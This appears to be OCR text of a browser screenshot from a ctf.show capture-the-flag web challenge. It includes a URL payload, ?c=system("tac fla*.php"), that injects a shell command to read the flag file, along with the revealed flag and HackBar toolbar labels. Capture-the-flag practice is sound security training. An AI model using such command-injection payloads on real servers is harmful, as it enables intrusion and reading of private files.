 不安全 | 2bf9adb7-2b11-452d-8366-0069274653b3.challenge.ctf.show/?c=system("tac%20fla*.php");
导入收藏夹 新建标签页 设置
$flag = 'ctfshow{fa4e495c-6ddf-4bb2-92d5-4dacc15e30c9}'; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2
2020-09-04 00:14:07 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor HackBar h4ck3r
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://2bf9adb7-2b11-452d-8366-0069274653b3.challenge.ctf.show/?c=system("tac fla*.php");